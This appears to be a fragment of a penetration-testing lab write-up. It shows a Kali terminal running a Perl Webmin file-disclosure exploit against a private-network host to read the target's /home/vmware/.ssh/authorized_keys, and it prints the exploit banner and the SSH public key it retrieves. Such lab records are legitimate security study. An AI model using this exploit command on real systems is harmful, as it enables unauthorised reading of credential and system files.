 ┌──(root㉿kali)-[~]
└─# sudo perl 2017.pl 192.168.37.156 10000 /home/vmware/.ssh/authorized_keys 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 192.168.37.156 on port 10000!
FILENAME:  /home/vmware/.ssh/authorized_keys
FILE CONTENT STARTED
-----------------------------------
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAzASM/LKs+FLB7zfmy14qQJUrsQsEOo9FNkoilHAgvQuiE5Wy9DwYVfLrkkcDB2uubtMzGw9hl3smD/OwUyXc/lNED7MNLS8Jv
ehZbMJv1GkkMHvv1Vfcs6FVnBIfPBz0OqFrEGf+a4JEc/eF2R6nIJDIgnjBVeNcQaIM3NOr1rYPzgDwAH/yWoKfzNv5zeMUkMZ7OVC54AovoSujQC/VRdKzGRhhLQmyFVMH9v
19UrLgJB6otLcr3d8/uAB2ypTw+LmuIPe9zqrMwxskdfY4Sth2rl6D3bq6Fwca+pYh++phOyKeDPYkBi3hx6R3b3ETZlNCLJjG7+t7kwFdF02Iuw== vmware@ubuntuvm
-------------------------------------